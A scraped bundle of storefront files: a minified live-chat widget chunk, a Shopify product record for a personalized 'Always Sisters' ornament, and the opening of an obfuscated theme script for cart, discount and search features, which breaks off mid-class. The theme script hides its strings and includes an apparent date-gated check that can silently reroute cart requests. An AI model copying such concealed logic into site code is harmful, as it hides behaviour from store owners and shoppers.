0:t[0])||"U"})}),(0,a.jsxs)("div",{className:g.f.history.contentWrapper,children:[(0,a.jsxs)("div",{className:g.f.history.headerRow,children:[(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.name,"dark"===y?"text-gray-200":"text-gray-900"),children:e.customerName||"User"}),(0,a.jsx)("span",{className:(0,v.cn)(g.f.history.timestamp,"dark"===y?"text-gray-400":"text-gray-500"),children:(e=>{let t=new Date(e),r=new Date().getTime()-t.getTime(),a=Math.floor(r/36e5),n=Math.floor(r/864e5);if(a<1){let e=Math.floor(r/6e4);return"".concat(e,"m ago")}return a<24?"".concat(a,"h ago"):"".concat(n,"d ago")})(e._creationTime)})]}),(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.preview,"dark"===y?"text-gray-400":"text-gray-600"),children:e.recentMessagePreview||"No messages yet"})]}),(0,a.jsx)(l.A,{className:(0,v.cn)(g.f.history.chevron,"dark"===y?"text-gray-500":"text-gray-400")})]})},e._id)}):(0,a.jsxs)("div",{className:g.f.history.emptyContainer,children:[(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.emptyText,"dark"===y?"text-gray-400":"text-gray-500"),children:"No conversations yet"}),(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.emptySubtext,"dark"===y?"text-gray-500":"text-gray-400"),children:"Start a new conversation to get help"})]})}),(0,a.jsx)("div",{className:(0,v.cn)(g.f.history.footer,"dark"===y?"border-gray-600":"border-gray-200"),children:(0,a.jsx)(d.$,{size:"sm",className:g.f.history.returnButton,onClick:n,children:"Return to conversation"})})]})};var f=r(39169),x=r(56550);function b(e){var t,r,o,l,c,d,u,v;let{config:m,initialConversationId:g,userKey:b,shopId:p,aiModeEnabled:N}=e,[j,w]=(0,n.useState)(!1),[k,C]=(0,n.useState)(g),M=null!=(t=m.theme)?t:"light",{handleStartNewConversation:T,isInitializingConversation:A,chatTimeoutMinutes:_}=(e=>{let{userKey:t,shopId:r,organizationId:a,welcomeMessages:n,aiModeEnabled:s}=e,{availabilityStatus:o}=(0,x.T)({siteKey:r,siteType:"shopify"}),{mutateAsync:l,isPending:c}=(0,f.n)({mutationFn:(0,i._C)(h.FH.functions.liveChatInbox.initializeLiveChatConversation)});return{handleStartNewConversation:async()=>{var e;return a&&t&&n?await l({customerUniqueKey:t,clientCreatedAt:Date.now(),siteKey:r,siteType:"shopify",organizationId:a,welcomeMessages:n,isOnAiMode:!!s,isAvailable:null==(e=null==o?void 0:o.isAvailable)||e,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}):null},isInitializingConversation:c,availabilityStatus:o,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}})({userKey:b,shopId:p,organizationId:m.organizationId,welcomeMessages:null!=(r=m.welcomeMessages)?r:"",aiModeEnabled:N}),I=async()=>{let e=await T();e&&C(e)};return j?(0,a.jsx)(y,{userKey:b,siteKey:p,onBack:()=>{w(!1)},onSelectConversation:e=>{C(e),w(!1)},theme:M}):(0,a.jsx)(s.A,{color:null!=(o=m.color)?o:"#3B82F6",organizationId:m.organizationId,conversationId:k,brandTitle:null!=(l=m.displayName)?l:"Support Team",theme:M,logoUrl:null!=(c=m.logoUrl)?c:void 0,suggestedMessages:null!=(d=m.suggestedMessages)?d:void 0,onStartNewConversation:I,inputPlaceholder:null!=(u=m.inputPlaceholder)?u:"Message...",aiModeEnabled:null!=(v=m.aiModeEnabled)&&v,chatTimeoutMinutes:_})}},76033:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(90025).A)("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]])}},e=>{e.O(0,[57344,81164,11791,67839,26546,75484,47142,23771,38194,2626,72184,45782,26582,14698,65494,63630,98833,55229,95143,77358],()=>e(e.s=25028)),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament.js
body_size: 1069
content:
{"id":6743778590802,"title":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament","handle":"up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eOur Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they can be personalized with names, dates, brief messages, or images.\u003cbr\u003eIf you’re looking for a gift to help capture and reflect on these times over the holiday season, our personalized ornament is an ideal one.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-stringify-type=\"bold\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-fragment=\"1\"\u003ePersonalization:\u003c\/span\u003e\u003c\/b\u003e Pick your options and see your creation ?? Please double check your options before purchasing.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMade of acrylic\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eBeautiful, brushed metal matt finish\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"col-span-12 l:col-span-6\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"l:mt-4 mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"pt-7 hidden l:block\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"text-sm mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"osc-editor-style mt-1 HtmlContent_container__1U5GW text-xs l:text-sm font-body\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePersonalized design or image is printed on one side\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 244px; top: 271.531px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-10-21T01:21:15-07:00","created_at":"2021-10-20T21:04:54-07:00","vendor":"Makezbright","type":"ornament","tags":["(Ver4)","9","Always","Christmas","Clipart_II200","Home-Decor_Ornament","Ornament","Personalized","Sisters","to","Up","Women","Xmas"],"price":1595,"price_min":1595,"price_max":1595,"available":true,"price_varies":false,"compare_at_price":3190,"compare_at_price_min":3190,"compare_at_price_max":3190,"compare_at_price_varies":false,"variants":[{"id":40544578306130,"title":"4\" x 2.75\" \/ Acrylic","option1":"4\" x 2.75\" \/ Acrylic","option2":null,"option3":null,"sku":"KM2E","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","options":["4\" x 2.75\" \/ Acrylic"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699","options":[{"name":"Size","position":1,"values":["4\" x 2.75\" \/ Acrylic"]}],"url":"\/products\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament","media":[{"alt":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts","id":23884671189074,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699","width":1200},{"alt":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts","id":23884671352914,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669","width":1200},{"alt":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts","id":23884671451218,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208
body_size: 34900
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class 